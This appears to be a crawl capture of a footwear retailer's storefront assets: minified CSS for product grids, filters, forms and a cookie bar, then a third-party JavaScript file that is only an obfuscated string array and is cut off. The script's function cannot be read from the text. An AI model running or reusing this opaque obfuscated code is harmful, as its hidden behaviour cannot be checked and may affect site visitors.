.flex-grid__item{width:80%}}.collection-item__title{font-weight:600;text-transform:uppercase}.featured-collections__grid-wrapper{background:#e4e4e4}.featured-collections__grid-wrapper .collection-image-wrap{opacity:1;border-radius:0;padding:var(--collectionTileMargin)}.featured-collections__grid-wrapper .collection-image-wrap .collection-image{aspect-ratio:4/5;background:no-repeat;border-radius:0;position:relative}.featured-collections__grid-wrapper .collection-image-wrap .collection-image img{padding:0}.featured-collections__grid-wrapper .collection-image-wrap:after{display:none}.featured-collections__grid-wrapper .collection-image-wrap:hover{transform:none;box-shadow:none;border-radius:0;opacity:1}.js-featured-collections__grid .flickity-viewport{width:100%}.js-featured-collections__grid .flickity-viewport .grid-item{width:16.6667%}.product-grid .grid-product__image-wrap{margin:0}.product-grid .grid-item__meta{margin-right:0;margin-top:10px;margin-bottom:0}.product-grid .grid-product__actions .btn--icon .icon{width:18px;height:18px}.grid-product__title{font-size:calc(var(--typeBaseSize) - 2px);font-weight:700;font-family:Oswald,Arial,sans-serif}.grid-product__price--current{font-size:calc(var(--typeBaseSize) - 2px);font-weight:400;font-family:Oswald,Arial,sans-serif}.grid__image-ratio--portrait:before{aspect-ratio:4 / 5;height:auto;padding:0}.product-grid .flickity-viewport{flex:1;padding:15px 0}.product-grid .flickity-slider{display:flex;flex-wrap:wrap;flex:1 1 100%;top:0;left:0}.product-grid .flickity-slider .grid-item{width:16.6667%;padding-left:4px;padding-right:4px}.product-grid .grid-item__meta--colors .flickity-viewport{padding:0}@media only screen and (max-width:768px){.grid-item__content{justify-content:space-between}.product-grid .grid-product__actions{position:static;order:2;width:100%}.product-grid .grid-product__actions .quick-add-btn{width:100%;margin-top:10px;text-transform:uppercase;font-size:var(--typeBaseSize);font-family:Oswald,Arial,sans-serif}.grid-product__title,.grid-product__price--current{font-size:var(--typeBaseSize)}.product-grid .flickity-slider .grid-item{width:50%}.js-featured-collections__grid .flickity-viewport .grid-item{width:33.3333%}.product-grid .flickity-slider .grid-item.flickity-calculated{height:100%}}.product-image-main[data-size=portrait] .image-wrap{padding-bottom:0!important;height:auto!important;aspect-ratio:4 / 5}.product-grid__container>.grid__item{width:45%}.product-grid__container>.product-grid__content{width:55%}.grid--product-images--partial .flickity-slider .product-main-slide{width:100%}.grid--product-images--partial .flickity-enabled .flickity-prev-next-button{background:transparent;width:20px;height:20px;color:#000}.grid--product-images--partial .flickity-enabled .flickity-button-icon{width:100%;height:100%;top:0;left:0}.page-content--product .product-grid__content.product-single__sticky{top:100px}.page-content--product .product-single__title-wrapper{display:flex;justify-content:space-between}.page-content--product .product-single__title-wrapper *{font-weight:600;font-size:calc(var(--typeHeaderSize)*.55)}.page-content--product .product-single__title-wrapper .product__price--compare{text-decoration:none}.page-content--product .product-single__title-wrapper .product__price--compare>*:first-child{text-decoration:line-through}.page-content--product .product-single__title-wrapper .product__price--compare>*,.page-content--product .product-single__title-wrapper .product__price-savings,.page-content--product .product-single__title-wrapper .grid-product__price--current-sale{font-size:var(--typeBaseSize)}.page-content--product .product-single__title-wrapper .product__price-savings,.page-content--product .product-single__title-wrapper .grid-product__price--current-sale{color:var(--colorPrice)}.page-content--product .product-single__title-wrapper .product-single__title{flex:1 1 0}.page-content--product .product-single__meta{padding:10px 0 0}.page-content--product .product-single__meta .product-single__header{margin-bottom:0}.page-content--product .product-single__meta .product-description .rte{overflow:hidden;text-overflow:ellipsis;font-size:calc(var(--typeBaseSize) - 2px);margin-bottom:0}.page-content--product .product-single__meta .product-description .show-more-btn{font-size:calc(var(--typeBaseSize) - 2px);padding:0;text-decoration:underline;color:var(--colorTextBody);display:inline-block;text-transform:capitalize}.page-content--product .product-single__meta .sales-points{background:#f7f7f7;padding:10px 15px}.color-variant-wrapper{margin-bottom:20px}.color-variant-wrapper .product__thumbs{margin-top:0}.color-variant-wrapper .product__thumb{width:100%;height:100%}.color-variant-wrapper .product__thumb-item{height:65px;margin-right:2px}.color-variant-wrapper .product__thumb-item .image-wrap{height:100%;aspect-ratio:4 / 5}.variant-wrapper .variant__label{display:flex;align-items:center;justify-content:space-between}.variant-wrapper .size-chart__standalone{margin:0}.label,label:not(.variant__button-label):not(.text-label){font-size:calc(var(--typeBaseSize) - 2px);text-transform:uppercase}.variant__label-info{text-transform:uppercase}.product-meta-info__container{display:flex;gap:30px 50px;margin-top:100px;margin-bottom:50px}.product-meta-info__block{flex:1 1 33%}.product-meta-info__title{font-size:calc(var(--typeHeaderSize)*.45);font-weight:600}.product-single__title-wrapper .product-block--price{text-align:right}.product-single__title-wrapper .product-block--price .product__price--compare{padding-right:0;margin-right:0}.product-block--sale-price-wrapper{margin-top:5px}.product-meta-info__desc a{text-decoration:underline}.product__price.on-sale{color:#bb172f}@media only screen and (max-width:768px){.page-content--product{padding-top:0}.page-content--product .product__photos{margin-top:0}.product-grid__container>.grid__item{width:100%;display:block!important}.product-grid__container>.product-grid__content{width:100%}.product-grid__container .product-main-slide{background:#e4e4e4}.product-grid__container .product-image-main{width:80%;margin:auto}.product__main-photos{margin-bottom:0}.product__main-photos .product-slideshow{background:#e4e4e4}.product__main-photos .image-wrap{background:transparent}#QuickAddHolder .product__main-photos .flickity-page-dots{bottom:-20px}.product__main-photos .flickity-page-dots{bottom:10px}.product__main-photos .flickity-page-dots .dot{width:17px;height:2px;border-radius:0;background:#464646;opacity:1}.product__main-photos .flickity-page-dots .dot.is-selected{width:17px;height:2px;background-color:#ffe512}.product-slideshow .is-selected .product__photo-zoom{display:none}.page-content--product .product-single__meta{padding-top:0;margin-top:0}.page-content--product .product-single__meta .product-single__header{background:#e4e4e4;margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px;padding-top:30px}.quick-add-modal .page-content--product .product-single__meta .product-single__header{display:block}.quick-add-modal .page-content--product .product-single__meta .product-single__header .breadcrumb{display:none}.quick-add-modal .page-content--product .product-single__meta .product-single__header .product-single__title-wrapper{justify-content:center}.quick-add-modal .page-content--product .product-single__meta .product-single__header .product-single__title{font-size:calc(var(--typeHeaderSize)*.4)}.quick-add-modal .page-content--product .product-single__meta .product-single__header .product__price{display:none}.page-content--product .product-single__meta .product-single__header+div[data-product-blocks]{margin-top:30px}.page-content--product .product-single__title-wrapper *{font-size:calc(var(--typeHeaderSize)*.5)}.product__price--compare{padding-right:0}.product__price.on-sale{padding-left:5px}.product-description{margin-top:20px}tool-tip[data-tool-tip=size-chart] .tool-tip__inner{padding:0}.js-buy-buttons-container.is-sticky{position:fixed;bottom:0;width:100%;left:0;margin-bottom:0;z-index:100}.js-buy-buttons-container.is-sticky .product-block{margin-bottom:0}.product-meta-info__container{margin-top:10px;margin-bottom:10px;flex-direction:column}}.collection-header__desc{padding:0;margin-top:10px;margin-bottom:0}.collection-header__desc-text{line-height:1.2;font-size:calc(var(--typeBaseSize) - 2px)}.collection-sidebar__header{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 3px);margin-bottom:10px}.collection-sider__filterby{font-weight:300;display:inline-block;margin-left:5px;padding-left:10px;position:relative}.collection-sider__filterby:before{display:block;content:"";width:1px;background:#000;height:62%;position:absolute;top:2px;left:0}.collection-filter__item--count{display:inline-block}.collection-content .filter-form .collection-sidebar__group--wrapper{border:1px solid var(--colorBorder);margin-bottom:5px;padding:0 10px}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-trigger-btn{padding-top:12px;padding-bottom:9px;line-height:1}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-trigger__layout{justify-content:space-between}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-trigger__layout>span{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content.is-open{margin-top:10px}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content__inner{padding-bottom:5px}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content__inner .tag__checkbox-wrapper{font-size:calc(var(--typeBaseSize) - 2px)}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content__inner .tag__text{text-transform:uppercase}.collection-content .filter-form .collection-sidebar__group--wrapper .color-swatch--filter{width:25px;height:25px}.filter-wrapper .tag-list{margin-bottom:0}.tag--remove-all-wrapper{display:inline-block;position:relative;margin:0 10px 13px 0}.tag--remove-all{font-size:calc(var(--typeBaseSize) - 3px);cursor:pointer;text-decoration:underline;display:inline-block;margin-bottom:15px}.collection-filter__item-text{font-family:Oswald,Arial,sans-serif}.collection-filter .collection-filter__sort{padding-right:0;margin-right:0;border-right:0}.collection-filter .collection-filter__sort .nice-select{border-radius:0}.collection-filter .collection-filter__sort .nice-select .nice-select-dropdown{right:0;left:auto;border-radius:0}.collection-filter .collection-filter__sort .nice-select .list{margin:0}.collection-filter .collection-filter__sort .nice-select .option{position:relative;padding-left:40px}.collection-filter .collection-filter__sort .nice-select .option:before{content:"";position:absolute;left:16px;top:50%;transform:translateY(-50%);border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);height:16px;width:16px}.collection-filter .collection-filter__sort .nice-select .option:after{content:"";position:absolute;top:50%;transform:translateY(-50%);height:10px;width:10px;left:19px}.collection-filter .collection-filter__sort .nice-select .option.selected:after{background-color:#000;background-color:var(--colorTextBody);border-color:#000;border-color:var(--colorTextBody)}@media only screen and (max-width:768px){.filter-wrapper .tag-list{margin-top:0;padding-top:20px}.collection-content .filter-form .collection-sidebar__group--wrapper .color-swatch--filter:focus-visible{outline:none}}.reference-collections__container{display:grid;grid-template-columns:repeat(10,1fr);gap:10px;margin-top:5px;margin-left:0;list-style:none}.reference-collections__container.flickity-enabled{display:block}.reference-collections__container .flickity-slider{display:flex;gap:10px}.reference-collections__container .flickity-slider .reference-collection__block{flex:1;width:33.3333%;margin-right:0}.reference-collection__block{margin:0;cursor:pointer}.reference-collection__block .tag__checkbox-wrapper{width:100%;height:100%;flex-direction:column;margin:0;cursor:pointer}.reference-collection__block.tag--active .image-wrap,.reference-collection__block.tag--active .placeholder-svg{border-color:#000}.reference-collection__block .image-wrap{aspect-ratio:4 / 5;border:2px solid transparent;box-sizing:content-box}.reference-collection__block .placeholder-svg{aspect-ratio:4 / 5;padding:0;width:auto;height:auto;max-width:none;max-height:none;border:1px solid transparent;box-sizing:content-box}.reference-collection__footer h4{font-size:calc(var(--typeBaseSize) - 2px);margin-top:5px;margin-bottom:0;padding-bottom:1px}.collection-filter__item-text{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.collection-filter__sort{margin-left:10px}.collection-filter__inner select{padding-top:5px;padding-bottom:2px;border:1px solid var(--colorBorder)}@media only screen and (min-width:769px){.reference-collection__block:hover .image-wrap,.reference-collection__block:hover .placeholder-svg{border-color:#000}}@media only screen and (max-width:768px){.tag:not(.tag--active) label:hover .color-swatch:hover{box-shadow:0 0 0 1px #e8e8e1;box-shadow:0 0 0 1px var(--colorBorder)}.reference-collections__container{grid-template-columns:repeat(3,1fr)}.reference-collection__block .image-wrap img{width:auto;height:auto;min-width:100%;min-height:100%;object-fit:cover}.collection-header__readmore-desc-text{display:inline-block;margin-bottom:10px;text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.collection-mobile-filters__holder .filter-wrapper{height:0;overflow:hidden}.collection-mobile-filters__holder .filter-wrapper.is-active{height:100%;overflow:visible}.collection-mobile-filters__holder .filter-form{padding:0 20px 20px}.collection-mobile-filters__holder .collection-sidebar__group{border:0}.collection-mobile-filters__holder .collection-sidebar__group .collapsible-trigger-btn{padding-left:0;padding-right:0}.collection-filter__item--right .collection-sidebar__group{overflow:visible;position:relative;border-top:0}.collection-filter__item--right .collection-sidebar__group .collapsible-content{position:absolute;top:100%;right:0;padding-top:10px;border:1px solid var(--colorBorder);border-top:0;background:#fff}.collection-filter__item--right .collection-sidebar__group .collapsible-content .tag-list{columns:1}.collection-filter__item--right .collection-sidebar__group .collapsible-content .tag-list .tag{display:flex}.collection-filter__item--right .collection-sidebar__group .collapsible-content .tag-list .filter-sort{padding-top:4px}.collection-filter__item--right .collection-sidebar__group .collapsible-content .filter-sort{white-space:nowrap}.collection-mobile-filters__actions{display:flex;gap:20px;margin-top:20px}.collection-mobile-filters__actions .btn-clear-all,.collection-mobile-filters__actions .btn-apply{font-size:12px;flex:1 1 50%;text-transform:uppercase}.collection-mobile-filters__actions .btn-apply{border:1px solid #ffe613}#CollectionInlineFilterWrap .filter-wrapper.is-active{height:100vh;max-height:calc(100vh - 108px);overflow-y:auto}.tag-list--mobile{margin-left:0;margin-right:0}.tag-list--mobile::empty{display:none}.tag-list--mobile+.tag--remove-all{margin-left:0;margin-right:0}.tag--remove-all{margin:0}}.breadcrumb>a{font-family:oswald,Arial,sans-serif;font-weight:300;font-size:16px;line-height:2.2rem;text-transform:uppercase;text-decoration:underline;color:inherit}.breadcrumb>span{font-family:oswald,Arial,sans-serif;font-weight:300;font-size:16px;line-height:2.2rem;text-transform:uppercase;color:inherit}.breadcrumb .fw-arrow{border-width:0 1px 1px 0;margin-bottom:3px;margin-right:4px}.form-vertical input,.form-vertical select,.form-vertical textarea{margin-bottom:15px}.form-vertical label{margin-bottom:5px}.form-vertical .prefer-language__wrapper{text-align:left;display:flex;flex-wrap:wrap;margin-bottom:15px}.form-vertical .prefer-language__item{align-items:center;margin-left:10px;flex:1 1 auto;display:flex}.form-vertical .prefer-language__item input{margin-bottom:0;margin-right:5px;cursor:pointer}.form-vertical .prefer-language__item label{margin:0;line-height:1}#create_customer_reg_form .checkbox-input{display:flex;align-items:flex-start}#create_customer_reg_form .checkbox-input .form-input{margin-top:4px}#create_customer_reg_form .checkbox-input label{text-transform:none;letter-spacing:0;font-size:12px}#create_customer_reg_form .checkbox-input label a{text-decoration:underline}.group-errors{margin-top:10px}.group-errors.hidden{display:none!important}.err_msg{color:#d02e2e;text-align:left}#register-submit{margin-top:20px}.group-input--phone{display:flex;gap:10px}.group-input--phone select{flex:0 1 auto;width:auto}#create_customer_reg_form .checkbox-input.error,#create_customer_reg_form select.error{border-color:#d02e2e;background-color:#fff6f6;color:#d02e2e}.cookie-bar{position:fixed;bottom:20px;left:0;visibility:hidden;opacity:0;transform:translateY(100%);width:100%;z-index:3;font-size:calc(var(--typeBaseSize) - 1px);transition:transform .35s ease-in-out,opacity .35s ease-in-out,visibility .35s ease-in-out}.cookie-bar[aria-hidden=false]{visibility:visible;transform:translateY(0);opacity:1}.cookie-bar__inner{max-width:960px;margin:0 auto;padding:15px;z-index:4;border-radius:3px;background:#fff;box-shadow:0 1px 4px 1px #0000001a}.cookie-bar__text{line-height:1.45;color:#000;margin-bottom:0}.cookie-bar__text a{color:#000;text-decoration:underline}.cookie-bar__button{margin-top:12px;padding:0 16px;line-height:30px;font-size:calc(var(--typeBaseSize) - 2px)}@media screen and (min-width: 641px){.cookie-bar{bottom:25px;font-size:calc(var(--typeBaseSize) - 3px)}.cookie-bar__inner{display:flex;align-items:center;justify-content:space-between;padding:20px 30px 20px 25px}.cookie-bar__text{line-height:1.25}.cookie-bar__button{flex:none;margin-left:25px;margin-top:0;padding:0 18px;line-height:36px;font-size:calc(var(--typeBaseSize) - 3px)}}.cart-drawer-error{margin:20px 20px 0;background:red;color:#fff;padding:12px;display:none}.cart__checkout-error{text-align:center;font-size:13px;color:#ed0000;margin-top:7px}@media only screen and (max-width:768px){.page-width--narrow.page-size-guide{max-width:none}.page-width--narrow.page-size-guide .size-guide-overlay__content{margin-left:0;margin-right:0}}.grid-product__tag--prior{background-color:var(--prior-badge-bg-color);color:var(--prior-badge-text-color)}.grid-product__tag--custom{background-color:var(--custom-badge-bg-color);color:var(--custom-badge-text-color)}.grid-product__tag--new-arrival{background-color:var(--new-arrival-badge-bg-color);color:var(--new-arrival-badge-text-color)}.grid-product__tag--collab{background-color:var(--collab-badge-bg-color);color:var(--collab-badge-text-color)}.variant__size-unit{color:#bebebe;font-weight:700}.variant__size-unit.active{color:var(--colorTextBody)}.variant-wrapper[data-size=UK] span[data-size=EU],.variant-wrapper[data-size=EU] span[data-size=UK]{display:none}.collection-reference-collections{display:flex;flex-wrap:wrap;gap:10px}.collection-reference-collections .btn{padding-bottom:9px}@media screen and (max-width: 767px){.collection-reference-collections{gap:5px}.collection-reference-collections .btn{font-size:12px}}.collection-reference-collections .btn:hover{border:1px solid black}.how-to-measure__content-item-image{max-width:515px}
/*# sourceMappingURL=/cdn/shop/t/32/assets/wave.css.map?v=164815828449146893581761666236 */


--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/divider.css?v=78028343763399865631740651776
body_size: -600
content:
.wave-divider--space-top{padding-top:60px;padding-top:var(--indexSectionPadding)}.wave-divider-space-bottom{padding-bottom:60px;padding-bottom:var(--indexSectionPadding)}.wave-divider{padding:30px 0;position:relative}.wave-divider__hr{height:1px;background:#000;position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%)}.wave-divider__text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:#000;color:#fff;text-transform:uppercase;padding:5px 10px;margin:0;white-space:nowrap;max-width:80%;overflow:hidden;text-overflow:ellipsis}
/*# sourceMappingURL=/cdn/shop/t/32/assets/divider.css.map?v=78028343763399865631740651776 */


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/blythe.js
body_size: 101098
content:
var _0x2335329c=['ECoVWQ5GWQi','wtDdf8oY','lCoLW7bzlq','m8oQWPbfqa','WP3cVSkqlby','aCo3WRH2ra','DIRdJSo6oa','WRZcTCoUA8kg','eSopWPKUnq','W7awW7JcLc0','W7NdQX4XWRW','WQVcS8oBC8oe','WO0wW71vW5O','gmo2WOKrfa','WQPGqCobW4W','c3nrgSoH','WRNcM8kwCKW','oayFz8ku','hmkHeSoTW4W','imoHWOjmsG','W5OhWRamW7G','WOWpW4fJW6S','Dg05WPddPW','C8oAWODAza','WQFcH8oJECoW','W7FdSCoXW6K8','umkJnmkTW7O','l8oiWOzoAq','d8kSWQlcVxS','WQFcKmo1Cmo+','eq5SWQiZ','W4BcVSokoCk+','tCoAWPxdQG8','W5pdJdGfWRu','pJpdMLGx','WQHelSk5WO8','WO1IumkjWOy','wSkqrIBdIW','WQ8RvrW8','W5inCbxcQW','W7hdO8oSW7i2','icRdNvSA','WOxcJmoVWPVdTW','qCoEWOJdTba','iINdN0Se','W5xcUCoFnSkL','qmofWQrfWRW','W4pcImo/nmkD','WQ5IwCojW50','gmkwWRlcQwC','FSkGWPtdONi','Ewn5Csu','sIddIwZdJq','e8kUWQtcR3m','Eg5fWRSe','W7tcL8kPmZy','yd7dK8onWQe','WPCuW6PiW4W','W4HEWQ7cO8o6','hmk5W7Xfoa','W5OLqHpcRG','hSowWP9VeG','nmosWPrQfG','xJzCd8o+','W6ZdIbKPlG','WRPHq8oqW5K','bGJdVSkfeG','WPyxzsqN','cwiOqCkt','W7hdQYSIma','nvv0jCo2','q1tdM8oKWQ4','wry+WQ9X','nmkCWPRcJhm','WOynEcK/','W6NdTCorW402','W6ykW4VcUr8','sCkVmSkzWOy','pZVdLe0u','WPGaDJG2','CgmmW6VdVW','WOpdLCoGwSok','WQTbuSktWPa','WP5Icmk0WPi','dgDKaLC','nZ3dJLqw','WQOrW4fRW44','sKpdN8oGWQS','h8kEdSoPW74','W4CjWRiiW6i','WQPPxSkOWQ4','W4xdTmohW7eR','WOn6dCkKWPi','v0/dKCo+WRm','WRJcLmo9ESoX','ySkTW4e9WOq','W70mW4RcVda','stTDamoP','rqRdHuFcRa','W7BdQCoMW7q1','WQBdSbjnWRi','W4BdLCoOa8kU','WPuxyZC5','gmonWQj9cq','k8knmCooW4y','gML2WQRcKG','W6NdHG8Loq','yCovWPH2WPu','smkeW5akWOC','cM0JW4eR','WRHOtSkYWOG','mXJdV0Ke','WPbjBCktWRO','WQZcOSoyWQ7dQa','hIxdMNjM','mmkAe8k6W4u','y8ozWO5jyW','t8ogWRLgWRG','F8oCWP1hza','rmknW4ikWP0','u8oiWOhdPHa','WRtcH8kleYy','dX1+WQWS','W5uQWQxcPmkb','WRVcSCkYCKW','smoDWP3dQXy','j8o+WO7cIY8','bdFcQSo8WQu','W7qaW53cSWW','EsddJCo3fa','W70gW53cVGC','eCkOfSoSW58','DhjTCYy','pmodWPbhEa','W4XcWO7cTbW','aeOgW7C4','W5BdRrKKkq','CGhdGmouWQK','W5fAWOFcVXm','WPNcRCkXbYu','BmoAWPmtcW','wIPtbSo0','zSkwW6OGWO8','WOZcMSoYWPFdSW','W5zJWOdcO8o1','ss1rB8oi','hhS1uSkd','WOStsqLP','c2y7W74E','WRbHsSkQWOi','WPBcJ8o9WO7dPG','uuZdNmoUWQW','f8kQWOjPya','rbdcPKldIW','o0nrjNW','mhj/WQldTa','W4vhWRxcNZK','BIldN8o5bq','Ct3dTwVcJW','odLCWRK8','W6b0WPNcI8oB','lSoqWPKTta','sCohWQ5lWPu','btFcRCoPWRu','hNSPxSkc','WOL1sCk1WQG','dSkCoHNcJa','tCk0l8kMW7W','CNf/Ed8','W7vBWQZcMYu','kd7dGvSi','rSkYmSksW48','mmkwhXJcKW','WRrSwmkSWPm','r8oxWPRdQH8','WQy0wtxdKG','WOFcRmoNEmoC','pePMn8oX','wsHdbCo6','WQP2tSonW50','DIpdG8oIeG','d8kEdSoJW5m','j8odWO3cGXS','W4vqWQ3cPSoG','WRZdPdPSWRq','WRfMtCkKWPO','patdO1OE','WO3cK8oZWOBdUa','WO/dSCosW4Xd','WRlcL8oNF8o2','WPS9DHHp','W41CWQpcR8oG','WPivybGY','f8oaWQPzAW','EtBdN8oKhq','eCowWP94da','BgGYWOtdPa','aCk/WRFcQNW','pt7dLuOn','W6VdKWeRiW','WP7dImoHxmoE','e8kVaSoUW40','e8kdgbJcMa','WQRdVCoeE8o/','WPf9dCk4WOy','W6dcImoLrSk/','WRvmWQVdGSkg','WOBcKK5SWPm','eCo2W75ZaG','iMD9WQhdVq','W7JdKbG1pW','wWZdTgVcRG','fwbMgLK','W4qAEH3cUa','d8k1WRBcVL0','zw0IWQH+','W6NdKdOShG','WPSyW7TrW5i','WO12ACobW7K','q3nKuJa','w0jZuYy','W5CmWRSTW4q','WOukFc9/','qcbsfSo2','W6eDWQ9XW4O','bSkmjH7cJq','WPCnCHK/','wmoyWPBdHa0','f2qqavW','erj5WRKM','dwqoWQ/dOa','W6VdHq0bcq','ASkUomkpW6a','amooWP1MbW','WP/dUZHHWR4','bmoXWPtcQZC','W5aaBXpcUG','AJtdHSoDWQm','BmkohCk4W4e','sCodWONdRr4','W6BcJCkfW61w','W4eyWRetW6O','WOGQtcue','og4sE8oO','k2fVWQVdRW','W6GCW47cRbi','W4RcICobfCk6','W7ZcLSk3j8kN','W5BcTmoDo8kT','dW1AWOqR','qGuIWRzT','W5ZdIIXwWQi','W4ubgadcMa','B8ozWOjAFW','fbT5WQiJ','WOpcVSk+bYq','WQXHsSk+WPe','WPtdJSoGz8o/','pItdG1Gn','dmkojbFcHa','cCowWOzYlq','WPrRcSkOWOy','W6S4FH7cKq','WRmeCrhcTG','sCkfW4mmWP8','WO0Avq9+','cx9tzLe','r8o2WRddLYG','qGqTWQLM','W53cVmookCkL','W4ubWRSgW6G','rmknW5eeWOy','uY5mb8o4','W7tcJmkvze8','wCkEc8kOW4y','d8kdlSkbWQq','cmk3WR/cSNS','WRPQwCovW4u','aMiIW5aZ','wSoHWRbgWPi','xmoxWONdSbS','WPpdISoMqmoE','W5HlWRJcOmo3','jComWPveBq','emkborlcJq','bmoUWPdcSd8','WPpcHYjRWQm','WOGjBIu4','WQictsG0','WRDwzCohW5S','eSobWOzOea','W5f5WPNcJH4','W6KCW4BcVrK','CmkxktNcLG','ta45WQz7','WQxcHmoOzSo1','eCoTWOZcQsy','WO7dH8o8u8oa','fmo7WRWVda','xSoSotldJG','WRtdMCoxymoz','W4n/WO3cTaC','lNL2WQ7dQq','WOddNCoYqmoj','WOXdwmowWQq','nezhjSk9','EuO6WPtdGG','eJddOIWy','W5BcSmovoSk4','i8otWPXMBq','WQJcJSohW7RcNa','a8k2lSoTW6S','qmohWRnyWRe','WO9Mn8oiWQq','EdaIW4X3','W6BcRCoAbCkU','W6HJWRtcO8o9','ix16WR3cHW','vmo2WOfXwW','ymozWPHAAa','qmk3W5PBWRu','uxz5qmoq','gYJcPmoDia','WQLLWP1xW6W','kmoFWP5Sna','WOKvW7jjW44','b8oRWRO4zq','WOncr8o0W68','uSksW4OgWPy','W7abW4xcRqS','fbj0WQ4G','FSoNW5PVWQK','WR7dQI50WR4','d8oLW7bzfW','eSovWR1Eea','mSkXWOdcPLu','yCoIWPbPWOS','DMmkWQlcLG','W4TBWPBcOWC','sIJcO2yp','cqDKFvu','fmk0bCoIW44','WPiDzY5w','FCoCWPLuyq','WRNcM8oRB8o+','WONcUmk3eYK','W6/dGSodW5uz','yNXNFJe','W5ZdVsnXWRe','kb/dOfq8','g19jWOldRq','ws5bfmo1','aHDVWRa1','dgj2WQxdIG','WOPRfCk/WPa','v8oFdt3dNG','vbqMWRj2','WOeYDXev','qcTfc8o3','WPSuDcuW','tGddJKNcQa','WRX1s8k7WP4','WPjkimk7WP8','xdK7jmoW','j8o7WQ/cGZK','sI7dJ8ocWOa','xauJWRH/','WPzwqmkoWP4','wq8LWQvG','W5frWPBcUqy','jfr7l8oW','WRNcNmkAoYe','gdxcV8oQWRO','WPGuytyI','vZPybmo6','W4hcSCoCo8k8','sCklW70JWOu','W4PzWQ/cIrO','W4igrbFcIa','W7eZW5xcTs0','B28MWO/dRa','W7JdO8o6W6CO','WQ13tCoAW44','gmoCWOGJpa','Ae/dMCoLha','WRjXsCkSWPm','y8kgW6aJWOu','CmkknSkPWOy','W6KfW47cUrK','gaHHWRiQ','kM5qoZm','WP3dL8o9xmol','cXeqo2K','WOlcS8kUate','iJj9WRTi','mhexW4ldTG','W4NcHZjVWQ0','l8oPWRzXCa','m8oTWRfnaW','W78PWOWRW4W','WRr4vmonW5i','iLy6W4ns','WQzir8kXWPa','WRddRIDOWRi','WQ9QumksWRa','d8o6WOhcQdy','WQumtWTD','hCkBir/cKq','W5flESkAWO8','wGhdMCoKWOe','gYBcUmo2WQ8','WP3dUIX9WPO','W6pdTSoYW6yG','gxLSc00','WOWnyaXj','bc7cUmo8WQq','WP1lz8kjWOa','yI/dK8oJaG','W55bWOVcQri','W7tdTmo8W7WY','tSooWOVdPaS','W7ZdJXyJna','EmovWQrjFq','WO9rFSo0W5a','W6NdKrijWQ0','eCkDjrtcIa','gaJcR8ohWQK','W5hcSCouiCk6','a8o6WONcQJW','W60nW4tcScC','uSkaW4elWPW','jJNdMuel','W6VdS8oJW7G+','lNXHWQJdPG','WOddUSo6emoz','eYtdK8ozaG','pbbRW4ldUa','W5zMWP0WW74','W6ZcR8ofWQJdLq','g8kyhHhcQa','f8kcnHFcHa','WPFdHXmxWPq','eWddQmoIoa','bSkxiqNcHa','zSo/WRLfWRy','ch0TW4K8','wSoxWOBdTWK','CGRcVuJdJG','fmk8cmo5W54','eSkEoXJcHG','W5VcTCoonmkH','WO/cKmoJWO/dUq','rSoIkZhdGW','jCkdd8kuW6m','rYFdS8opWQq','WPxcH8ovoJC','WQzfESkjWQW','WQDPxComW5O','F8onWP5Bza','ex4VW4WQ','rrZdN1ZcRq','amo9WOpcTIW','ubaVWRbN','d2K7W481','gxnMd04','hGpdPCoUpq','WOqtW7LrW54','W5fatmkpWOS','d8k/W7LNya','iNldT8oQwa','FglcUmonWO4','umkkkCkHW7W','W69QW5JcRXG','cMjTeu8','fCklgs7cVq','sY9ZdSov','WRFdOtruWRa','WQJcMCkAoXy','EstdNmohWRu','h8oFWOzLdW','W7lcTCo+bCkm','umkPo8kIW6q','WPewyaKC','xCo7oZBdMW','sSocWQvIqq','W6ehlmkJWPG','g8olWPiUnq','AMnYzci','aCkhemoWW50','WQ54yCkPWRy','cM43sCkk','W6/cS8oHWQNdNq','ndBdM1OA','dgyxWQddTW','sSoPWPaIWRu','qSopWQvEWQO','zaxdUmo+Ea','B8opWOFdLNi','W7uCW43cRbO','W4yUqdlcNq','WPuBEJiL','zbKCWODB','fConWOnMeG','udrAdSoW','W7rKWPJcJYm','W7iqW4tcOrO','cmodWRKAbq','qSoaWRLjWRK','yMH5Cti','mYFdGCoEhq','gYpdImkCmq','W6WLEbNcKq','DZhdG8o0ha','gSkYWRxcQMe','gSoWWO/cOZq','WPhcRCowWRpdQW','fgCJW4aQ','rfBdHmoSWRC','W4hdPW0hWOK','w0JdMmoKWQu','WQfGsSowW4y','WRzYuCkWWO4','WQtdTbWnWOS','W6qCW57cSHW','W6/dVreUWQy','x1eezJG','iCk/W7LNEW','W6ayW7bkW6S','EMbFcLu','vCkCkmkRW6q','rqFdO1FcKW','cZdcUCoGWQ8','EZZdK3lcRa','W5izFqVcVq','W5VcICo6zSoO','d30zW7m4','W4qhWR8pW7a','tWZdGCo2BG','omoKWPFcHYC','WO7cLCo4WOJdVq','WPdcH8o+WPJdTG','c2zTd3O','faJdMSkqoG','W6LDWOtcG8oO','g0/dRSoahG','cwjThfG','W5eFWQKkW6O','zs7dJ8oaWQK','aSoDWPf7bq','WOzWW5D0W6u','xSosWRxdLWO','ACoKWRzPW4m','A8oyWPXzAq','hhP3b1e','gCkhibZcLa','W77cNSo4gCka','WRlcGSoRACoV','bxLNcva','m8kFiSoRWQq','Ch1RyIy','W41pWOVcQXa','fWxdPSoMma','W5ldKq0PgG','W67dSSo0W6O+','W4CyWR8AW6i','fSkjkXBcKa','fCk6WOBcQuq','qY1AcCoV','h2aPW507','vSkqnmkMW7W','cSosWPz0bq','W6FdVsS8WRm','WRFcJSoPCmoR','W4SFyWZcQq','cmoEWOmKiG','w1pdLCo9WRu','cCkylmoiW68','eHhdQ8oKoa','mmoTWQyyeG','mmo/WONcR